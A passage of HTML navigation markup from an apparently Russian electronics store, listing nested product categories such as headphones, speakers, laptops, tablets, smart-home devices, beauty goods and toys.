																			<a href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_tws/" title="Наушники TWS">
																				<span class="name color-theme-hover">Наушники TWS</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/naushniki_2/igrovye_naushniki_i_garnitury/" title="Игровые наушники и гарнитуры">
																				<span class="name color-theme-hover">Игровые наушники и гарнитуры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_polnorazmernye/" title="Наушники полноразмерные">
																				<span class="name color-theme-hover">Наушники полноразмерные</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_provodnye/" title="Наушники проводные">
																				<span class="name color-theme-hover">Наушники проводные</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/naushniki_i_kolonki/kolonki/" title="Колонки">
																<span class="name color-theme-hover">Колонки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_yandeks/" title="Умные колонки Яндекс">
																				<span class="name color-theme-hover">Умные колонки Яндекс</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/kolonki/vse_kolonki/" title="Все колонки">
																				<span class="name color-theme-hover">Все колонки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/kolonki/kolonki_anker/" title="Колонки Anker">
																				<span class="name color-theme-hover">Колонки Anker</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/kolonki/kolonki_jbl/" title="Колонки JBL">
																				<span class="name color-theme-hover">Колонки JBL</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/kolonki/kolonki_xiaomi/" title="Колонки Xiaomi">
																				<span class="name color-theme-hover">Колонки Xiaomi</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_sberboom/" title="Умные колонки SberBoom">
																				<span class="name color-theme-hover">Умные колонки SberBoom</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_xiaomi/" title="Умные колонки Xiaomi">
																				<span class="name color-theme-hover">Умные колонки Xiaomi</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/noutbuki_i_planshety/" class="color-theme-hover" title="Ноутбуки и планшеты">
												<span class="name option-font-bold">Ноутбуки и планшеты</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/noutbuki_i_planshety/noutbuki/" title="Ноутбуки">
																<span class="name color-theme-hover">Ноутбуки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_apple/" title="Ноутбуки Apple">
																				<span class="name color-theme-hover">Ноутбуки Apple</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_samsung/" title="Ноутбуки Samsung">
																				<span class="name color-theme-hover">Ноутбуки Samsung</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_infinix/" title="Ноутбуки Infinix">
																				<span class="name color-theme-hover">Ноутбуки Infinix</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_tecno/" title="Ноутбуки Tecno">
																				<span class="name color-theme-hover">Ноутбуки Tecno</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_honor_huawei/" title="Ноутбуки Honor/Huawei">
																				<span class="name color-theme-hover">Ноутбуки Honor/Huawei</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_xiaomi/" title="Ноутбуки Xiaomi">
																				<span class="name color-theme-hover">Ноутбуки Xiaomi</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_asus/" title="Ноутбуки Asus">
																				<span class="name color-theme-hover">Ноутбуки Asus</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_msi/" title="Ноутбуки MSI">
																				<span class="name color-theme-hover">Ноутбуки MSI</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/" title="Аксессуары и периферия">
																<span class="name color-theme-hover">Аксессуары и периферия</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/usb_flesh_nakopiteli/" title="USB-флеш-накопители">
																				<span class="name color-theme-hover">USB-флеш-накопители</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/vneshnie_zhestkie_diski/" title="Внешние жесткие диски">
																				<span class="name color-theme-hover">Внешние жесткие диски</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/igrovye_aksessuary/" title="Игровые аксессуары">
																				<span class="name color-theme-hover">Игровые аксессуары</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/myshi_i_klaviatury/" title="Мыши и клавиатуры">
																				<span class="name color-theme-hover">Мыши и клавиатуры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/sumki_dlya_noutbukov/" title="Сумки для ноутбуков">
																				<span class="name color-theme-hover">Сумки для ноутбуков</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/usb_khaby/" title="USB хабы">
																				<span class="name color-theme-hover">USB хабы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/monitory/" title="Мониторы">
																				<span class="name color-theme-hover">Мониторы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/" title="Аксессуары для планшетов">
																<span class="name color-theme-hover">Аксессуары для планшетов</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/avtomobilnye_zaryadnye_ustroystva_1/" title="Автомобильные зарядные устройства">
																				<span class="name color-theme-hover">Автомобильные зарядные устройства</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/zashchita_displeya_1/" title="Защита дисплея">
																				<span class="name color-theme-hover">Защита дисплея</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/kabeli_i_perekhodniki/" title="Кабели и переходники">
																				<span class="name color-theme-hover">Кабели и переходники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/karty_pamyati_1/" title="Карты памяти">
																				<span class="name color-theme-hover">Карты памяти</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/setevye_zaryadnye_ustroystva_1/" title="Сетевые зарядные устройства">
																				<span class="name color-theme-hover">Сетевые зарядные устройства</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/chekhly_dlya_planshetov/" title="Чехлы для планшетов">
																				<span class="name color-theme-hover">Чехлы для планшетов</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/noutbuki_i_planshety/planshety/" title="Планшеты">
																<span class="name color-theme-hover">Планшеты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/planshety/apple_1/" title="Apple">
																				<span class="name color-theme-hover">Apple</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/planshety/samsung_1/" title="Samsung">
																				<span class="name color-theme-hover">Samsung</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/planshety/xiaomi_1/" title="Xiaomi">
																				<span class="name color-theme-hover">Xiaomi</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/planshety/realme_1/" title="Realme">
																				<span class="name color-theme-hover">Realme</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/planshety/lenovo/" title="Lenovo">
																				<span class="name color-theme-hover">Lenovo</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/planshety/huawei_honor/" title="Huawei/HONOR">
																				<span class="name color-theme-hover">Huawei/HONOR</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/planshety/bq_1/" title="BQ">
																				<span class="name color-theme-hover">BQ</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/planshety/blackview/" title="Blackview">
																				<span class="name color-theme-hover">Blackview</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/noutbuki_i_planshety/planshety/tcl/" title="TCL">
																				<span class="name color-theme-hover">TCL</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/noutbuki_i_planshety/routery_i_setevoe_oborudovanie/" title="Роутеры и сетевое оборудование">
																<span class="name color-theme-hover">Роутеры и сетевое оборудование</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/" class="color-theme-hover" title="Инструменты и товары для путешествий">
												<span class="name option-font-bold">Инструменты и товары для путешествий</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/" title="Инструменты">
																<span class="name color-theme-hover">Инструменты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/izmeritelnye_pribory/" title="Измерительные приборы">
																				<span class="name color-theme-hover">Измерительные приборы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/multituly_i_lopaty/" title="Мультитулы и лопаты">
																				<span class="name color-theme-hover">Мультитулы и лопаты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/nabory_instrumentov/" title="Наборы инструментов">
																				<span class="name color-theme-hover">Наборы инструментов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/otvertki/" title="Отвертки">
																				<span class="name color-theme-hover">Отвертки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/fonari/" title="Фонари">
																				<span class="name color-theme-hover">Фонари</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/instrumenty/shurupoverty/" title="Шуруповерты">
																				<span class="name color-theme-hover">Шуруповерты</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/" title="Сумки и чемоданы">
																<span class="name color-theme-hover">Сумки и чемоданы</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/zonty/" title="Зонты">
																				<span class="name color-theme-hover">Зонты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/legkie_portfeli_na_kazhdyy_den/" title="Легкие портфели на каждый день">
																				<span class="name color-theme-hover">Легкие портфели на каждый день</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/ryukzaki/" title="Рюкзаки">
																				<span class="name color-theme-hover">Рюкзаки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/sumki/" title="Сумки">
																				<span class="name color-theme-hover">Сумки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/instrumenty_i_tovary_dlya_puteshestviy/sumki_i_chemodany/chemodany/" title="Чемоданы">
																				<span class="name color-theme-hover">Чемоданы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/televizory_i_tv_pristavki/" class="color-theme-hover" title="Телевизоры и ТВ-приставки">
												<span class="name option-font-bold">Телевизоры и ТВ-приставки</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/" title="Телевизоры и ТВ-приставки">
																<span class="name color-theme-hover">Телевизоры и ТВ-приставки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/audio/" title="Аудио">
																				<span class="name color-theme-hover">Аудио</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/aksessuary_dlya_televizorov_i_proektorov/" title="Аксессуары для телевизоров и проекторов">
																				<span class="name color-theme-hover">Аксессуары для телевизоров и проекторов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/proektory/" title="Проекторы">
																				<span class="name color-theme-hover">Проекторы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/tv_pristavki_i_pulty/" title="ТВ-приставки и пульты">
																				<span class="name color-theme-hover">ТВ-приставки и пульты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/televizory/" title="Телевизоры">
																				<span class="name color-theme-hover">Телевизоры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/igrovye_konsoli_1/" title="Игровые консоли">
																				<span class="name color-theme-hover">Игровые консоли</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/televizory_i_tv_pristavki/televizory_i_tv_pristavki_1/videokabeli_i_perekhodniki/" title="Видеокабели и переходники">
																				<span class="name color-theme-hover">Видеокабели и переходники</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/umnyy_dom/" class="color-theme-hover" title="Умный дом">
												<span class="name option-font-bold">Умный дом</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/umnyy_dom/umnye_kolonki/" title="Умные колонки">
																<span class="name color-theme-hover">Умные колонки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_sberboom_1/" title="Умные колонки SberBoom">
																				<span class="name color-theme-hover">Умные колонки SberBoom</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_xiaomi_1/" title="Умные колонки Xiaomi">
																				<span class="name color-theme-hover">Умные колонки Xiaomi</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_yandeks_1/" title="Умные колонки Яндекс">
																				<span class="name color-theme-hover">Умные колонки Яндекс</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/umnye_kolonki/umnye_kolonki_vk/" title="Умные колонки VK">
																				<span class="name color-theme-hover">Умные колонки VK</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/" title="Подключаются к умному дому">
																<span class="name color-theme-hover">Подключаются к умному дому</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/obogrevateli/" title="Обогреватели">
																				<span class="name color-theme-hover">Обогреватели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/ochistiteli_i_uvlazhniteli_vozdukha/" title="Очистители и увлажнители воздуха">
																				<span class="name color-theme-hover">Очистители и увлажнители воздуха</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/roboty_pylesosy/" title="Роботы пылесосы">
																				<span class="name color-theme-hover">Роботы пылесосы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/podklyuchayutsya_k_umnomu_domu/televizory_1/" title="Телевизоры">
																				<span class="name color-theme-hover">Телевизоры</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/" title="Устройства для умного дома">
																<span class="name color-theme-hover">Устройства для умного дома</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/ip_kamery/" title="IP-камеры">
																				<span class="name color-theme-hover">IP-камеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/datchiki/" title="Датчики">
																				<span class="name color-theme-hover">Датчики</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/routery_i_usiliteli_signala/" title="Роутеры и усилители сигнала">
																				<span class="name color-theme-hover">Роутеры и усилители сигнала</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/sistemy_umnogo_doma/" title="Системы умного дома">
																				<span class="name color-theme-hover">Системы умного дома</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/umnye_kolonki_1/" title="Умные колонки">
																				<span class="name color-theme-hover">Умные колонки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/umnyy_svet/" title="Умный свет">
																				<span class="name color-theme-hover">Умный свет</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/umnyy_dom/ustroystva_dlya_umnogo_doma/upravlenie_umnym_domom/" title="Управление &quot;Умным домом&quot;">
																				<span class="name color-theme-hover">Управление &quot;Умным домом&quot;</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/krasota_i_zdorove/" class="color-theme-hover" title="Красота и здоровье">
												<span class="name option-font-bold">Красота и здоровье</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/" title="Бритьё и стрижка">
																<span class="name color-theme-hover">Бритьё и стрижка</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/aksessuary_dlya_britv/" title="Аксессуары для бритв">
																				<span class="name color-theme-hover">Аксессуары для бритв</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/mashinki_dlya_strizhki/" title="Машинки для стрижки">
																				<span class="name color-theme-hover">Машинки для стрижки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/trimmery/" title="Триммеры">
																				<span class="name color-theme-hover">Триммеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/britye_i_strizhka/elektrobritvy/" title="Электробритвы">
																				<span class="name color-theme-hover">Электробритвы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/" title="Товары для здоровья">
																<span class="name color-theme-hover">Товары для здоровья</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/aksessuary_dlya_zubnykh_shchetok_i_irrigatorov/" title="Аксессуары для зубных щеток и ирригаторов">
																				<span class="name color-theme-hover">Аксессуары для зубных щеток и ирригаторов</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/vesy/" title="Весы">
																				<span class="name color-theme-hover">Весы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/dozatory_myla/" title="Дозаторы мыла">
																				<span class="name color-theme-hover">Дозаторы мыла</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/zubnye_pasty/" title="Зубные пасты">
																				<span class="name color-theme-hover">Зубные пасты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/zubnye_shchyetki/" title="Зубные щётки">
																				<span class="name color-theme-hover">Зубные щётки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/irrigatory/" title="Ирригаторы">
																				<span class="name color-theme-hover">Ирригаторы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/massazhery/" title="Массажеры">
																				<span class="name color-theme-hover">Массажеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_zdorovya/polotentse/" title="Полотенце">
																				<span class="name color-theme-hover">Полотенце</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/" title="Товары для красоты">
																<span class="name color-theme-hover">Товары для красоты</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/apparaty_dlya_chistki_litsa/" title="Аппараты для чистки лица">
																				<span class="name color-theme-hover">Аппараты для чистки лица</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/zerkalo_dlya_makiyazha/" title="Зеркало для макияжа">
																				<span class="name color-theme-hover">Зеркало для макияжа</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_krasoty/manikyurnye_nabory/" title="Маникюрные наборы">
																				<span class="name color-theme-hover">Маникюрные наборы</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/" title="Товары для спорта">
																<span class="name color-theme-hover">Товары для спорта</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/besprovodnye_naushniki_1/" title="Беспроводные наушники">
																				<span class="name color-theme-hover">Беспроводные наушники</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/vesy_1/" title="Весы">
																				<span class="name color-theme-hover">Весы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/veloderzhateli/" title="Велодержатели">
																				<span class="name color-theme-hover">Велодержатели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/vneshnie_akkumulyatory_1/" title="Внешние аккумуляторы">
																				<span class="name color-theme-hover">Внешние аккумуляторы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/skakalki_i_trenazhery/" title="Скакалки и тренажеры">
																				<span class="name color-theme-hover">Скакалки и тренажеры</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/smart_chasy_1/" title="Смарт-часы">
																				<span class="name color-theme-hover">Смарт-часы</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/myachi/" title="Мячи">
																				<span class="name color-theme-hover">Мячи</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/fitnes_braslety_1/" title="Фитнес-браслеты">
																				<span class="name color-theme-hover">Фитнес-браслеты</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/tovary_dlya_sporta/elektricheskiy_transport/" title="Электрический транспорт">
																				<span class="name color-theme-hover">Электрический транспорт</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/" title="Укладка и сушка волос">
																<span class="name color-theme-hover">Укладка и сушка волос</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/staylery_dyson/" title="Стайлеры Dyson">
																				<span class="name color-theme-hover">Стайлеры Dyson</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/staylery_i_vypryamiteli/" title="Стайлеры и выпрямители">
																				<span class="name color-theme-hover">Стайлеры и выпрямители</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/feny_dyson/" title="Фены Dyson">
																				<span class="name color-theme-hover">Фены Dyson</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/krasota_i_zdorove/ukladka_i_sushka_volos/feny_i_fen_shchetki/" title="Фены и фен-щетки">
																				<span class="name color-theme-hover">Фены и фен-щетки</span>
																			</a>
																		</div>
																																	</div>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/igry_i_razvlecheniya/" class="color-theme-hover" title="Игры и развлечения">
												<span class="name option-font-bold">Игры и развлечения</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/igry_i_razvlecheniya/igrovye_konsoli/" title="Игровые консоли">
																<span class="name color-theme-hover">Игровые консоли</span>
															</a>
																													</div>
																																									<div class="menu-item  dropdown-submenu ">
															<a href="/catalog/igry_i_razvlecheniya/igrushki/" title="Игрушки">
																<span class="name color-theme-hover">Игрушки</span>
															</a>
																															<div class="burger-dropdown-menu with_padding">
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/igrushki/kollektsionnye_avtomodeli/" title="Коллекционные автомодели">
																				<span class="name color-theme-hover">Коллекционные автомодели</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
																			<a href="/catalog/igry_i_razvlecheniya/igrushki/avtotreki/" title="Автотреки">
																				<span class="name color-theme-hover">Автотреки</span>
																			</a>
																		</div>
																																			<div class="menu-item ">
